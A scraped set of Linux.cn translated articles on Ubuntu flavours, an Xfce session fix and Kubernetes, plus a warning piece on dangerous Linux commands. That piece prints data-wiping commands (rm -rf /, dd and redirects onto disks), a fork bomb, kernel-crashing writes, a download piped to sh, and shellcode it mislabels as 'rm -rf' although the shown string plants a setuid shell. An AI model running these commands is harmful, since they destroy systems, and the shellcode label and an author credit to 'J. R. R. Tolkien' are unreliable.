<ruby> <a href="https://www.kde.org/"> K 桌面环境 </a> <rt> K Desktop Environment </rt></ruby>(即 KDE)与 GNOME 长期并存,有时被误解为一个较少见的桌面。但随着 KDE Plasma 5 的发布,情况发生了变化。KDE 已经成为一个强大的、高效的、稳定的桌面,它正在一步步地成为最好的桌面系统。但是你为什么要选择 Kubuntu 而不是 Ubuntu 官方版本呢?这个问题的答案很简单——你习惯了 Windows XP / 7 桌面模式。开始菜单、任务栏、系统托盘,等等,KDE 拥有这些乃至更多,所有的这些都会让你觉得你在使用过去和现在的最好的技术。事实上,如果你正在寻找一款最像 Windows 7 的 Ubuntu 官方特色版本,除了它你就找不到更好的了。
Kubuntu 的优点之一是,你会发现它比你以前使用过的任何 Windows 版本都灵活,而且同样可靠/友好。不要觉得因为 KDE 提供的桌面有点类似于 Windows 7,它就没有现代特色。事实上,Kubuntu 对类 Windows 7 的界面进行了很好的处理,并更新了它以满足更现代的审美(图 2)。

*图 2: Kubuntu 在老式用户体验上提供了现代感受。*
Ubuntu 官方版本并不是提供桌面支持的唯一特色版本。Kubuntu 用户也可以购买[商业支持](https://kubuntu.emerge-open.com/buy)。注意,它不便宜,一个小时的支持服务将花费你 103.88 美元。
### Lubuntu
如果你正在寻找一个易于使用的桌面,要非常快(以便旧硬件感受如新),而且要比你曾经使用的任何桌面都灵活,那么 Lubuntu 就是你想要的。对 Lubuntu 唯一的警告是,你看到更加空荡的桌面,也许你已经习惯了。Lubuntu 使用 [LXDE 桌面](http://lxde.org/),并包含一个延续了轻量级主题的应用程序列表。因此,如果你想在桌面上寻找极速快感的体验,Lubuntu 可能是个不错的选择。
然而,对 Lubuntu 有一个提醒,对于一些用户来说,这可能会影响他们选择它。由于 Lubuntu 的低配,其预先安装的应用程序可能无法胜任任务。例如,取而代之成熟的办公套件的是,您将发现 [AibWord 字处理器](https://www.abisource.com/)和 [Gnumeric 图表](http://www.gnumeric.org/)工具。别误会,这两个都是很好的工具。然而,如果你正在寻找一款适合商业使用的软件,你会发现它们缺乏友好的支持。另一方面,如果你想要安装更多的以工作为中心的工具(例如 LibreOffice),Lubuntu 包括了新立得软件包管理器可以简化第三方软件的安装。
和有限的默认软件一起,Lubuntu 提供了一个简单易用的桌面(图 3),任何人都可以马上开始使用,几乎没有学习曲线。

*图 3:Lubuntu 软件的贫乏,换来的是速度和简单性。*
### Mythbuntu
Mythbuntu 在这里是一种奇怪的鸟,因为它不是真正的桌面变体。相反,Mythbuntu 是 Ubuntu 多媒体工场设计的一个特殊的特色版本。使用 Mythbuntu 需要电视调谐器和电视输出卡。而且,在安装过程中,还需要采取一些额外的步骤(如选择如何设置前端/后端,以及设置您的红外遥控器)。
如果您碰巧拥有该硬件(以及创建您自己的由 Ubuntu 驱动的娱乐系统的愿望),Mythbuntu 就是您想要的发行版。一旦安装了 Mythbuntu,就会提示您通过设置采集卡、录制设置、视频源和输入连接(图4)。

*图 4:准备设置 Mythbuntu。*
### Ubuntu Budgie
Ubuntu Budgie 是一个新加入到官方特色版本列表的小成员。它使用 Budgie 桌面,这是一个非常漂亮和现代的 Linux 操作系统,它可以满足任何类型的用户。Ubuntu Budgie 的目标是创建一个优雅简洁的桌面界面。而这个任务已经完成了。如果你正在寻找一个漂亮的桌面,想在非常稳定的 Ubuntu Linux 平台上工作,你只需看看 Ubuntu Budgie 就可以了。
在 Ubuntu 上添加这个特殊的版本到官方版本列表中是 Canonical 的一个聪明的举动。随着 Unity 的消失,他们需要一个能提供 Unity 的优雅的桌面。Budgie 的定制非常简单,其所包含的软件列表可以让你立即开始工作和上网浏览。
而且,与许多用户在 Unity 中遇到的学习曲线不同,Ubuntu Budgie 的开发者/设计者们做了一件非常出色的工作,让我们保有 Ubuntu 的熟悉感。点击“开始”按钮,会显示一个相当标准的应用程序菜单。Budgie 还包括一个易于使用的 Dock(图 5),它包含了用于快速访问的应用程序启动器。

*图 5:这是一个漂亮的桌面。*
在 Ubuntu Budgie 中发现的另一个很好的功能是侧边栏可以快速显示和隐藏。这个侧边栏包含了小应用和通知。有了这个功能,你的桌面就会变得非常有用,同时还免除杂乱。
最后,如果你在寻找一个稍有不同,但又非常现代的桌面——其特色与功能在其他发行版本中找不到 —— 那么 Ubuntu Budgie 就是你想要的。
### Xubuntu
另一种很好地提供了低配支持的 Ubuntu 官方特色版本是 [Xubuntu](https://xubuntu.org/)。Xubuntu 和 Lubuntu 的区别在于, Lubuntu 使用 LXDE 桌面,而 Xubuntu 使用[Xfce](https://www.xfce.org/)。差别就是这个轻量级桌面,它比 Lubuntu 更具可配置性,也包括了更适合商务的 LibreOffice 办公套件。
Xubuntu 对任何人来说都是开箱即用的,无论是否有经验。但是,不要认为看起来熟悉就意味着这个 Ubuntu 特色版本可以让你马上随心所欲。如果你既想要 Ubuntu 传统的开箱即用,也想要经过大量调整成为一个更现代的桌面, 那么 Xubuntu 就是你想要的。
我一直很喜欢 Xubuntu 的一个非常方便的附加功能(就像之前的 Enlightenment),就是通过在桌面的任何地方右键点击打开“开始”菜单(图 6),这样可以非常有效的提高使用效率。

*图 6:Xubuntu 可以通过右键点击桌面的任何地方来打开“开始”菜单。*
### 选择由你
总有一款 Ubuntu 的特色版本可以满足所需——选择哪一个取决于你。你自己可以问一下这些问题,例如:
* 你有什么需要?
* 你喜欢与哪种类型的桌面交互?
* 你的硬件老化了吗?
* 你喜欢 Windows XP / 7的感觉吗?
* 你想要一个多媒体系统吗?
你对以上问题的回答将会很好地决定 Ubuntu 的哪一种特色版本适合你。好消息是,任何选择都不能算错。
---
via: <https://www.linux.com/learn/intro-to-linux/2017/5/which-official-ubuntu-flavor-best-you>
作者:[JACK WALLEN](https://www.linux.com/users/jlwallen) 译者:[stevenzdg988](https://github.com/stevenzdg988) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,206 | 绝不要用的 Linux 命令! | https://www.hpe.com/us/en/insights/articles/the-linux-commands-you-should-never-use-1712.html | 2018-01-05T23:30:33 | [
"命令",
"危险"
] | /article-9206-1.html | 
**当然,除非你想干掉你的机器。**
蜘蛛侠有这样的一句信条,“权力越大,责任越大。” 对于 Linux 系统管理员们来说,这也是一种应当采用的明智态度。
不,真的,真心感谢 DevOps 的沟通协作和云编排技术,让一个 Linux 管理员不仅能掌控一台服务器,甚者能控制成千上万台服务器实例。只需要一个愚蠢的举动,你甚至可以毁掉一个价值数十亿美元的企业,就像 [没有打补丁的 Apache Struts](http://www.zdnet.com/article/equifax-blames-open-source-software-for-its-record-breaking-security-breach/) 一样。
如果不能跑在安全补丁之前,这将会带来一个远超过系统管理员工资水平的战略性业务问题。这里就有一些足以搞死 Linux 服务器的简单方式掌握在系统管理员手中。很容易想象到,只有新手才会犯这些错误,但是,我们需要了解的更多。
下列是一些著名的命令,任何拥有 root 权限的用户都能借助它们对服务器造成严重破坏。
**警告:千万不要在生产环境运行这些命令,它们会危害你的系统。不要在家里尝试,也不要在办公室里测试。**
那么,继续!
### rm -rf /
想要干脆利落的毁掉一个 Linux 系统吗?你无法超越这个被誉为“史上最糟糕”的经典,它能删除一切,我说的是,能删除所有存在你系统里的内容!
和大多数 [Linux 命令](https://www.hpe.com/us/en/insights/articles/16-linux-server-monitoring-commands-you-really-need-to-know-1703.html)一样,`rm` 这个核心命令使用起来非常方便。即便是最顽固的文件它也能帮你删除。结合起后面两个参数理解 `rm` 指令时,你很容易陷入大麻烦:`-r`,强制递归删除所有子目录,`-f`,无需确认,强制删除所有只读文件。如果你在根目录运行这条指令,将清除整个驱动器上的所有数据。
如果你真这么干了,想想该怎么和老板解释吧!
现在,也许你会想,“我永远不会犯这么愚蠢的错误。”朋友,骄兵必败。吸取一下经验教训吧, [这个警示故事来自于一个系统管理员在 Reddit 上的帖子](https://www.reddit.com/r/sysadmin/comments/732skq/after_21_years_i_finally_made_the_rm_boo_boo/):
>
> 我在 IT 界工作了很多年,但是今天,作为 Linux 系统 root 用户,我在错误的系统路径运行了 `rm- f`
>
>
> 长话短说,那天,我需要复制一大堆目录从一个目录到另一个目录,和你一样,我敲了几个 `cp -R` 去复制我需要的内容。
>
>
> 以我的聪明劲,我持续敲着上箭头,在命令记录中寻找可以复制使用的类似命令名,但是它们混杂在一大堆其他命令当中。
>
>
> 不管怎么说,我一边在 Skype、Slack 和 WhatsApp 的网页上打字,一边又和 Sage 通电话,注意力严重分散,我在敲入 `rm -R ./videodir/* ../companyvideodirwith651vidsin/` 这样一条命令时神游物外。
>
>
>
然后,当文件化为乌有时其中也包括了公司的视频。幸运的是,在疯狂敲击 `control -C` 后,在删除太多文件之前,系统管理员中止了这条命令。但这是对你的警告:任何人都可能犯这样的错误。
事实上,绝大部分现代操作系统都会在你犯这些错误之前,用一段醒目的文字警告你。然而,如果你在连续敲击键盘时忙碌或是分心,你将会把你的系统键入一个黑洞。(LCTT 译注:幸运的是,可能在根目录下删除整个文件系统的人太多了额,后来 `rm` 默认禁止删除根目录,除非——你手动加上 `--no-preserve-root` 参数!)
这里有一些更为隐蔽的方式调用 `rm -rf`。思考一下下面的代码:
```
char esp[] __attribute__ ((section(“.text”))) = “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68”
“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99”
“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7”
“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56”
“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31”
“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69”
“\x6e\x2f\x73\x68\x00\x2d\x63\x00”
“cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;”;
```
这是什么?这是 16 进制的 `rm -rf` 写法。在你不明确这段代码之前,请千万不要运行这条命令!
### fork 炸弹
既然我们讨论的都是些奇怪的代码,不妨思考一下这一行:
```
:(){ :|: & };:
```
对你来说,这可能看起来有些神秘,但是我看来,它就是那个臭名昭著的 [Bash fork 炸弹](/article-5685-1.html)。它会反复启动新的 Bash shell,直到你的系统资源消耗殆尽、系统崩溃。
不应该在最新的 Linux 系统上做这些操作。注意,我说的是**不应该**。我没有说**不能**。正确设置用户权限,Linux 系统能够阻止这些破坏性行为。通常用户仅限于分配使用机器可用内存。但是如果作为 root 用户的你运行了这行命令(或者它的变体 [Bash fork 炸弹变体](https://unix.stackexchange.com/questions/283496/why-do-these-bash-fork-bombs-work-differently-and-what-is-the-significance-of)),你仍然可以反复虐待服务器,直到系统重启了。
### 垃圾数据重写硬盘
有时候你想彻底清除硬盘的数据,你应该使用 [Darik's Boot and Nuke (DBAN)](https://dban.org/) 工具去完成这项工作。
但是如果仅仅想让你的存储器乱套,那很简单:
```
任意命令 > /dev/hda
```
我说的“任意命令”,是指有输出的任意命令,比如:
```
ls -la > /dev/hda
```
……将目录列表通过管道送到你的主存储设备。给我 root 权限和足够的时间,就能覆盖整个硬盘设备。这是让你开始盲目恐慌的一天的好办法,或者,可以把它变成 [职业禁入方式](https://www.hpe.com/us/en/insights/articles/13-ways-to-tank-your-it-career-1707.html)。
### 擦除硬盘!
另一个一直受欢迎的擦除硬盘的方式是执行:
```
dd if=/dev/zero of=/dev/hda
```
你可以用这条命令写入数据到你的硬盘设备。`dd` 命令可以从特殊文件中获取无尽个 `0` 字符,并且将它全部写入你的设备。
可能现在听起来 `/dev/zero` 是个愚蠢的想法,但是它真的管用。比如说,你可以使用它来 [用零清除未使用的分区空间](https://unix.stackexchange.com/questions/44234/clear-unused-space-with-zeros-ext3-ext4)。它能使分区的镜像压缩到更小,以便于数据传输或是存档使用。
在另一方面,它和 `dd if=/dev/random of=/dev/hda` 相近,除了能毁掉你的一天之外,不是一个好事。如果你运行了这个指令(千万不要),你的存储器会被随机数据覆盖。作为一个隐藏你要接管办公室咖啡机的秘密计划的半吊子方法,倒是不错,但是你可以使用 DBAN 工具去更好的完成你的任务。
### /dev/null 的损失
也许因为数据珍贵,我们对备份的数据没有什么信心,确实很多“永远不要这样做!”的命令都会导致硬盘或其它存储仓库的数据被擦除。一个鲜明的实例:另一个毁灭你的存储设备的方式,运行 `mv / /dev/null` 或者 `>mv /dev/null`。
在前一种情况下,你作为 root 用户,把整个磁盘数据都送进这个如饥似渴的 `/dev/null`。在后者,你仅仅把家目录喂给这个空空如也的仓库。任何一种情况下,除非还原备份,你再也不会再看见你的数据了。
见鬼,难道会计真的不需要最新的应收账款文件了吗?
### 格式化错了驱动器
有时候你需要使用这一条命令格式化驱动器:
```
mkfs.ext3 /dev/hda
```
……它会用 ext3 文件系统格式化主硬盘驱动器。别,请等一下!你正在格式化你的主驱动器!难道你不需要用它?
当你要格式化驱动器的时候,请务必加倍确认你正在格式化的分区是真的需要格式化的那块而不是你正在使用的那块,无论它们是 SSD、闪存盘还是其他氧化铁磁盘。
### 内核崩溃
一些 Linux 命令不能让你的机器长时间停机。然而,一些命令却可以导致内核崩溃。这些错误通常是由硬件问题引起的,但你也可以自己搞崩。
当你遭遇内核崩溃,重新启动系统你才可以恢复工作。在一些情况下,这只是有点小烦;在另一些情况下,这是一个大问题,比如说,高负荷运作下的生产环境。下面有一个案例:
```
dd if=/dev/random of=/dev/port
echo 1 > /proc/sys/kernel/panic
cat /dev/port
cat /dev/zero > /dev/mem
```
这些都会导致内核崩溃。
绝不要运行你并不了解它功能的命令,它们都在提醒我…
### 提防未知脚本
年轻或是懒惰的系统管理员喜欢复制别人的脚本。何必重新重复造轮子?所以,他们找到了一个很酷的脚本,承诺会自动检查所有备份。他们就这样运行它:
```
wget https://ImSureThisIsASafe/GreatScript.sh -O- | sh
```
这会下载该脚本,并将它送到 shell 上运行。很明确,别大惊小怪,对吧?不对。这个脚本也许已经被恶意软件感染。当然,一般来说 Linux 比大多数操作系统都要安全,但是如果你以 root 用户运行未知代码,什么都可能会发生。这种危害不仅在恶意软件上,脚本作者的愚蠢本身同样有害。你甚至可能会因为一个未调试的代码吃上一堑——由于你没有花时间去读它。
你认为你不会干那样的事?告诉我,所有那些 [你在 Docker 里面运行的容器镜像在干什么](https://www.oreilly.com/ideas/five-security-concerns-when-using-docker)?你知道它们到底在运行着什么吗?我见过太多的没有验证容器里面装着什么就运行它们的系统管理员。请不要和他们一样。
### 结束
这些故事背后的道理很简单。在你的 Linux 系统里,你有巨大的控制权。你几乎可以让你的服务器做任何事。但是在你使用你的权限的同时,请务必做认真的确认。如果你没有,你毁灭的不只是你的服务器,而是你的工作甚至是你的公司。像蜘蛛侠一样,负责任的使用你的权限。
我有没有遗漏什么?在 [@sjvn](http://www.twitter.com/sjvn) 或 [@enterprisenxt](http://www.twitter.com/enterprisenxt) 上告诉我哪些 Linux 命令在你的“[绝不要运行!](https://www.youtube.com/watch?v=v79fYnuVzdI)”的清单上。
---
via: <https://www.hpe.com/us/en/insights/articles/the-linux-commands-you-should-never-use-1712.html>
作者:[Steven Vaughan-Nichols](https://www.hpe.com/us/en/insights/contributors/steven-j-vaughan-nichols.html) 译者:[CYLeft](https://github.com/CYLeft) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | HTTPSConnectionPool(host='www.hpe.com', port=443): Read timed out. (read timeout=10) | null |
9,207 | 在 Xfce 会话中保存窗口的位置 | https://www.eyrie.org/~eagle/journal/2017-12/001.html | 2018-01-06T12:18:42 | [
"Xfce"
] | https://linux.cn/article-9207-1.html | 
摘要:如果你发现 Xfce 会话不能保存窗口的位置,那么启用“登出时保存”,然后登出再重新登录一次,可能就能永久修复这个问题了(如果你想要保持相同的会话,再次登录时恢复的话)。 下面是详细内容。
我用 Xfce 作桌面有些年头了,但是每次重启后进入之前保存的会话时总会有问题出现。 登录后, 之前会话中保存的应用都会启动, 但是所有的工作区和窗口位置数据都会丢失, 导致所有应用都堆在默认工作区中,乱糟糟的。
多年来,很多人都报告过这个问题(Ubuntu、Xfce 以及 Red Hat 的 bug 追踪系统中都有登记)。 虽然 Xfce4.10 中已经修复过了一个相关 bug, 但是我用的 Xfce4.12 依然有这个问题。 如果不是我的其中一个系统能够正常的恢复各个窗口的位置,我几乎都要放弃找出问题的原因了(事实上我之前已经放弃过很多次了)。
今天,我深入对比了两个系统的不同点,最终解决了这个问题。 我现在就把结果写出来, 以防有人也遇到相同的问题。
提前的一些说明:
1. 由于这个笔记本只有我在用,因此我几乎不登出我的 Xfce 会话。 我一般只是休眠然后唤醒,除非由于要对内核打补丁才进行重启, 或者由于某些改动损毁了休眠镜像导致系统从休眠中唤醒时卡住了而不得不重启。 另外,我也很少使用 Xfce 工具栏上的重启按钮重启;一般我只是运行一下 `reboot`。
2. 我会使用 xterm 和 Emacs, 这些不太复杂的 X 应用无法记住他们自己的窗口位置。
Xfce 将会话信息保存到主用户目录中的 `.cache/sessions` 目录中。在经过仔细检查后发现,在正常的系统中有两类文件存储在该目录中,而在非正常的系统中,只有一类文件存在该目录下。
其中一类文件的名字类似 `xfce4-session-hostname:0` 这样的,其中包含的内容类似下面这样的:
```
Client9_ClientId=2a654109b-e4d0-40e4-a910-e58717faa80b
Client9_Hostname=local/hostname
Client9_CloneCommand=xterm
Client9_RestartCommand=xterm,-xtsessionID,2a654109b-e4d0-40e4-a910-e58717faa80b
Client9_Program=xterm
Client9_UserId=user
```
这个文件记录了所有正在运行的程序。如果你进入“设置 -> 会话和启动”并清除会话缓存, 就会删掉这种文件。 当你保存当前会话时, 又会创建这种文件。 这就是 Xfce 知道要启动哪些应用的原因。 但是请注意,上面并没有包含任何窗口位置的信息。 (我还曾经以为可以根据会话 ID 来找到其他地方的一些相关信息,但是并没有)。
正常工作的系统在目录中还有另一类文件,名字类似 `xfwm4-2d4c9d4cb-5f6b-41b4-b9d7-5cf7ac3d7e49.state` 这样的。 其中文件内容类似下面这样:
```
[CLIENT] 0x200000f
[CLIENT_ID] 2a9e5b8ed-1851-4c11-82cf-e51710dcf733
[CLIENT_LEADER] 0x200000f
[RES_NAME] xterm
[RES_CLASS] XTerm
[WM_NAME] xterm
[WM_COMMAND] (1) "xterm"
[GEOMETRY] (860,35,817,1042)
[GEOMETRY-MAXIMIZED] (860,35,817,1042)
[SCREEN] 0
[DESK] 2
[FLAGS] 0x0
```
注意这里的 `GEOMETRY` 和 `DESK` 记录的正是我们想要的窗口位置以及工作区号。因此不能保存窗口位置的原因就是因为缺少这个文件。
继续深入下去,我发现当你明确地手工保存会话时,之后保存第一个文件而不会保存第二个文件。 但是当登出保存会话时则会保存第二个文件。 因此, 我进入“设置 -> 会话和启动”中,在“通用”标签页中启用登出时自动保存会话, 然后登出后再进来, 然后, 第二个文件就出现了。 再然后我又关闭了登出时自动保存会话。(因为我一般在排好屏幕后就保存一个会话, 但是我不希望做出的改变也会影响到这个保存的会话, 如有必要我会明确地手工进行保存),现在我的窗口位置能够正常的恢复了。
这也解释了为什么有的人会有问题而有的人没有问题: 有的人可能一直都是用登出按钮重启,而有些人则是手工重启(或者仅仅是由于系统崩溃了才重启)。
顺带一提,这类问题, 以及为解决问题而付出的努力,正是我赞同为软件存储的状态文件编写 man 页或其他类似文档的原因。 为用户编写文档,不仅能帮助别人深入挖掘产生奇怪问题的原因, 也能让软件作者注意到软件中那些奇怪的东西, 比如将会话状态存储到两个独立的文件中去。
---
via: [https://www.eyrie.org/~eagle/journal/2017-12/001.html](https://www.eyrie.org/%7Eeagle/journal/2017-12/001.html)
作者:[J. R. R. Tolkien](https://www.eyrie.org) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | |
TLDR: If you're having problems saving window position in your Xfce session, enable save on logout and then log out and back in. This will probably fix the problem (permanently, if you like keeping the same session and turn saving back off again). See below for the details.
I've been using Xfce for my desktop for some years now, and have had a recurring problem with saved sessions after a reboot. After logging in, all the applications from my saved session would be started, but all the workspace and window positioning data would be lost, so they'd just pile onto the default workspace like a train wreck.
Various other people on-line have reported this over the years (there are open bugs in Ubuntu, Xfce, and Red Hat bug trackers), and there was apparently a related bug fixed in Xfce 4.10, but I'm using 4.12. I would have given up (and have several times in the past), except that on one of my systems this works correctly. All the windows go back to their proper positions.
Today, I dug into the difference and finally solved it. Here it is, in case someone else stumbles across it.
Some up-front caveats that are or may be related:
I rarely log out of my Xfce session, since this is a single-user
laptop. I hibernate and keep restoring until I decide to do a reboot
for kernel patches, or (and this is somewhat more likely) some change
to the system invalidates the hibernate image and the system hangs on
restore from hibernate and I force-reboot it. I also only sometimes
use the Xfce toolbar to do a reboot; often, I just run `reboot`
.
I use xterm and Emacs, which are not horribly sophisticated X applications and which don't remember their own window positioning.
Xfce stores sessions in `.cache/sessions`
in your home directory.
The key discovery on close inspection is that there were two types of
files in that directory on the working system, and only one on the
non-working system.
The typical file will have a name like `xfce4-session-hostname:0`
and
contains things like:
Client9_ClientId=2a654109b-e4d0-40e4-a910-e58717faa80b Client9_Hostname=local/hostname Client9_CloneCommand=xterm Client9_RestartCommand=xterm,-xtsessionID,2a654109b-e4d0-40e4-a910-e58717faa80b Client9_Program=xterm Client9_UserId=user
This is the file that remembers all of the running applications. If you go into Settings -> Session and Startup and clear the session cache, files like this will be deleted. If you save your current session, a file like this will be created. This is how Xfce knows to start all of the same applications. But notice that nothing in the above preserves the positioning of the window. (I went down a rabbit hole thinking the session ID was somehow linking to that information elsewhere, but it's not.)
The working system had a second type of file in that directory named
`xfwm4-2d4c9d4cb-5f6b-41b4-b9d7-5cf7ac3d7e49.state`
. Looking in that
file reveals entries like:
[CLIENT] 0x200000f [CLIENT_ID] 2a9e5b8ed-1851-4c11-82cf-e51710dcf733 [CLIENT_LEADER] 0x200000f [RES_NAME] xterm [RES_CLASS] XTerm [WM_NAME] xterm [WM_COMMAND] (1) "xterm" [GEOMETRY] (860,35,817,1042) [GEOMETRY-MAXIMIZED] (860,35,817,1042) [SCREEN] 0 [DESK] 2 [FLAGS] 0x0
Notice the geometry and desk, which are exactly what we're looking for: the window location and the workspace it should be on. So the problem with window position not being saved was the absence of this file.
After some more digging, I discovered that while the first file is saved when you explicitly save your session, the second is not. However, it is saved on logout. So, I went to Settings -> Session and Startup and enabled automatically save session on logout in the General tab, logged out and back in again, and tada, the second file appeared. I then turned saving off again (since I set up my screens and then save them and don't want any subsequent changes saved unless I do so explicitly), and now my window position is reliably restored.
This also explains why some people see this and others don't: some people probably regularly use the Log Out button, and others ignore it and manually reboot (or just have their system crash).
Incidentally, this sort of problem, and the amount of digging that I had to do to solve it, is the reason why I'm in favor of writing man pages or some other documentation for every state file your software stores. Not only does it help people digging into weird problems, it helps you as the software author notice surprising oddities, like splitting session state across two separate state files, when you go to document them for the user.
Posted: 2017-12-16 15:50 — [Why no comments?](/~eagle/faqs/comments.html)
| |
9,208 | 一步步采用 Kubernetes | https://medium.com/ingeniouslysimple/adopting-kubernetes-step-by-step-f93093c13dfe | 2018-01-06T14:34:48 | [
"Kubernetes",
"容器",
"Docker"
] | https://linux.cn/article-9208-1.html | 
### 为什么选择 Docker 和 Kubernetes 呢?
容器允许我们构建、发布和运行分布式应用。它们使应用程序摆脱了机器限制,可以让我们以一定的方式创建一个复杂的应用程序。
使用容器编写应用程序可以使开发、QA 更加接近生产环境(如果你努力这样做的话)。通过这样做,可以更快地发布修改,并且可以更快地测试整个系统。
[Docker](https://www.docker.com/what-docker) 这个容器式平台就是为此为生,可以使软件独立于云提供商。
但是,即使使用容器,移植应用程序到任何一个云提供商(或私有云)所需的工作量也是不可忽视的。应用程序通常需要自动伸缩组、持久远程磁盘、自动发现等。但是每个云提供商都有不同的机制。如果你想使用这些功能,很快你就会变的依赖于云提供商。
这正是 [Kubernetes](https://kubernetes.io/) 登场的时候。它是一个容器<ruby> 编排 <rt> orchestration </rt></ruby>系统,它允许您以一定的标准管理、缩放和部署应用程序的不同部分,并且成为其中的重要工具。它的可移植抽象层兼容主要云的提供商(Google Cloud,Amazon Web Services 和 Microsoft Azure 都支持 Kubernetes)。
可以这样想象一下应用程序、容器和 Kubernetes。应用程序可以视为一条身边的鲨鱼,它存在于海洋中(在这个例子中,海洋就是您的机器)。海洋中可能还有其他一些宝贵的东西,但是你不希望你的鲨鱼与小丑鱼有什么关系。所以需要把你的鲨鱼(你的应用程序)移动到一个密封的水族馆中(容器)。这很不错,但不是特别的健壮。你的水族馆可能会被打破,或者你想建立一个通道连接到其他鱼类生活的另一个水族馆。也许你想要许多这样的水族馆,以防需要清洁或维护……这正是应用 Kubernetes 集群的作用。

*进化到 Kubernetes*
主流云提供商对 Kubernetes 提供了支持,从开发环境到生产环境,它使您和您的团队能够更容易地拥有几乎相同的环境。这是因为 Kubernetes 不依赖专有软件、服务或基础设施。
事实上,您可以在您的机器中使用与生产环境相同的部件启动应用程序,从而缩小了开发和生产环境之间的差距。这使得开发人员更了解应用程序是如何构建在一起的,尽管他们可能只负责应用程序的一部分。这也使得在开发流程中的应用程序更容易的快速完成测试。
### 如何使用 Kubernetes 工作?
随着更多的人采用 Kubernetes,新的问题出现了;应该如何针对基于集群环境进行开发?假设有 3 个环境,开发、质量保证和生产, 他们如何适应 Kubernetes?这些环境之间仍然存在着差异,无论是在开发周期(例如:在运行中的应用程序中我的代码的变化上花费时间)还是与数据相关的(例如:我不应该在我的质量保证环境中测试生产数据,因为它里面有敏感信息)。
那么,我是否应该总是在 Kubernetes 集群中编码、构建映像、重新部署服务,在我编写代码时重新创建部署和服务?或者,我是否不应该尽力让我的开发环境也成为一个 Kubernetes 集群(或一组集群)呢?还是,我应该以混合方式工作?

*用本地集群进行开发*
如果继续我们之前的比喻,上图两边的洞表示当使其保持在一个开发集群中的同时修改应用程序的一种方式。这通常通过[卷](https://kubernetes.io/docs/concepts/storage/volumes/)来实现
### Kubernetes 系列
本 Kubernetes 系列资源是开源的,可以在这里找到: <https://github.com/red-gate/ks> 。
我们写这个系列作为以不同的方式构建软件的练习。我们试图约束自己在所有环境中都使用 Kubernetes,以便我们可以探索这些技术对数据和数据库的开发和管理造成影响。
这个系列从使用 Kubernetes 创建基本的 React 应用程序开始,并逐渐演变为能够覆盖我们更多开发需求的系列。最后,我们将覆盖所有应用程序的开发需求,并且理解在数据库生命周期中如何最好地迎合容器和集群。
以下是这个系列的前 5 部分:
1. ks1:使用 Kubernetes 构建一个 React 应用程序
2. ks2:使用 minikube 检测 React 代码的更改
3. ks3:添加一个提供 API 的 Python Web 服务器
4. ks4:使 minikube 检测 Python 代码的更改
5. ks5:创建一个测试环境
本系列的第二部分将添加一个数据库,并尝试找出最好的方式来开发我们的应用程序。
通过在各种环境中运行 Kubernetes,我们被迫在解决新问题的同时也尽量保持开发周期。我们不断尝试 Kubernetes,并越来越习惯它。通过这样做,开发团队都可以对生产环境负责,这并不困难,因为所有环境(从开发到生产)都以相同的方式进行管理。
### 下一步是什么?
我们将通过整合数据库和练习来继续这个系列,以找到使用 Kubernetes 获得数据库生命周期的最佳体验方法。
这个 Kubernetes 系列是由 Redgate 研发部门 Foundry 提供。我们正在努力使数据和容器的管理变得更加容易,所以如果您正在处理数据和容器,我们希望听到您的意见,请直接联系我们的开发团队。 [*[email protected]*](mailto:[email protected])
---
我们正在招聘。您是否有兴趣开发产品、创建[未来技术](https://www.red-gate.com/foundry/) 并采取类似创业的方法(没有风险)?看看我们的[软件工程师 - 未来技术](https://www.red-gate.com/our-company/careers/current-opportunities/software-engineer-future-technologies)的角色吧,并阅读更多关于在 [英国剑桥](https://www.red-gate.com/our-company/careers/living-in-cambridge)的 Redgate 工作的信息。
---
via: <https://medium.com/ingeniouslysimple/adopting-kubernetes-step-by-step-f93093c13dfe>
作者:[santiago arias](https://medium.com/@santiaago?source=post_header_lockup) 译者:[aiwhj](https://github.com/aiwhj) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | # Adopting Kubernetes step by step
**Why Docker and Kubernetes?**
Containers allow us to build, ship and run distributed applications. They remove the machine constraints from applications and lets us create a complex application in a deterministic fashion.
Composing applications with containers allows us to make development, QA and production environments closer to each other (if you put the effort in to get there). By doing so, changes can be shipped faster and testing a full system can happen sooner.
[Docker](https://www.docker.com/what-docker) — the containerization platform — provides this, making software *independent* of cloud providers.
However, even with containers the amount of work needed for shipping your application through any cloud provider (or in a private cloud) is significant. An application usually needs auto scaling groups, persistent remote discs, auto discovery, etc. But each cloud provider has different mechanisms for doing this. If you want to support these features, you very quickly become cloud provider dependent.
This is where [Kubernetes](https://kubernetes.io/) comes in to play. It is an orchestration system for containers that allows you to manage, scale and deploy different pieces of your application — in a standardised way — with great tooling as part of it. It’s a portable abstraction that’s compatible with the main cloud providers (Google Cloud, Amazon Web Services and Microsoft Azure all have support for Kubernetes).
A way to visualise your application, containers and Kubernetes is to think about your application as a shark — stay with me — that exists in the ocean (in this example, the ocean is your machine). The ocean may have other precious things you don’t want your shark to interact with, like [clown fish](https://www.google.co.uk/search?biw=723&bih=753&tbm=isch&sa=1&ei=p-YCWpbtN8atkwWc8ZyQAQ&q=nemo+fish&oq=nemo+fish&gs_l=psy-ab.3..0i67k1l2j0l2j0i67k1j0l5.5128.9271.0.9566.9.9.0.0.0.0.81.532.9.9.0....0...1.1.64.psy-ab..0.9.526...0i7i30k1j0i7i10i30k1j0i13k1j0i10k1.0.FbAf9xXxTEM). So you move you shark (your application) into a sealed aquarium (Container). This is great but not very robust. Your 